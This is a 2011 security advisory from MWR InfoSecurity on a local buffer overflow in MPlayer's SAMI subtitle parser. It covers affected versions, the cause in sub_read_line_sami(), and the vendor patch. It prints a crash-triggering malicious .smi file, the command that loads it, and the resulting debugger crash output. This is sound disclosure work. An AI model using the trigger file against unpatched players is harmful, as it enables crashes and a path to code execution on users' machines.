PUBLIC

# MPlayer SAMI Subtitle Parser

MWR InfoSecurity Advisory

12/08/2011

| Package Name | MPlayer |
|---|---|
| Date | 14-06-2011 |
| Affected Versions | MPlayer SVN Versions before 33471, SMPlayer 0.6.9 and older. |

| CVE Reference | None |
|---|---|
| Author | Jacques Louw |
| Severity | High |
| Local/Remote | Local |
| Vulnerability Class | Local Buffer Overflow |
| Vendor | MPlayer |
| Vendor Response | Patch was created (and backported) and applied in SVN within days of disclosure. |

## Description

A buffer overflow vulnerability was found in MPlayer. Exploitation of this vulnerability allowed the execution of arbitrary code by loading a malicious SAMI subtitle file. Proof of concept exploit code was developed for the Windows XP SP3 platform, bypassing DEP.

## Impact

A maliciously crafted SAMI subtitle file could cause buffer overflow, leading to arbitrary code execution at the privilege of the MPlayer process owner.

## Cause

The vulnerability is caused by a buffer handling error in the sub_read_line_sami() function.

## Interim Workaround

Do not open SAMI format subtitles with MPlayer.

## Solution

Vendor has provided a patch and has committed it to SVN.

## Technical Description

The issue found is a buffer overflow which occurs when a line is read with more characters than the values of macro LINE_LEN. When additional data is moved into the receive buffer, the pointer to the start of the buffer is not reset, causing the additional data to be moved into an area beyond the limits of the buffer. This additional data is eventually written over the stack, allowing control of program execution.The vulnerability was identified in sub_read_line_sami() function, in the subreader.c source file.

The following "malicious.smi" file was found to trigger the vulnerability:

```
<SAMI>
<BODY>
      <SYNC Start=100550>
      AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
      AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
</SAMI>
```

The following crash is caused when executing "mplayer sample.avi –sub malicious.smi":

```
004572D2   > 8B9424 3004000>MOV EDX,DWORD PTR SS:[ESP+430]
004572D9   . 015A 24         ADD DWORD PTR DS:[EDX+24],EBX
004572DC   . 85F6            TEST ESI,ESI
004572DE   . 75 30           JNZ SHORT mplayer.00457310
004572E0   > 8B42 24         MOV EAX,DWORD PTR DS:[EDX+24] <-- Crash here
004572E3   . 8B5A 28         MOV EBX,DWORD PTR DS:[EDX+28]
004572E6   . 29C3            SUB EBX,EAX
004572E8   . 85DB            TEST EBX,EBX
004572EA   .^7F 8B           JG SHORT mplayer.00457277
004572EC   . 891424          MOV DWORD PTR SS:[ESP],EDX
```

With the following registers at crash time:

```
EAX 414141A5
ECX FFFFFFFF
EDX 41414141
EBX 0000020B
ESP 0022E160
EBP 0000020B
ESI 058F4B47 ASCII "</SAMI>"
EDI 058F493D ASCII "
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
EIP 004572E0 mplayer.004572E0
```

From this it can be determined that the input from the SAMI file corrupted the stack. It was possible to control this corruption to effect code execution.

Proof of concept exploit code was developed for the Windows XP SP3 platform, bypassing DEP using ROP.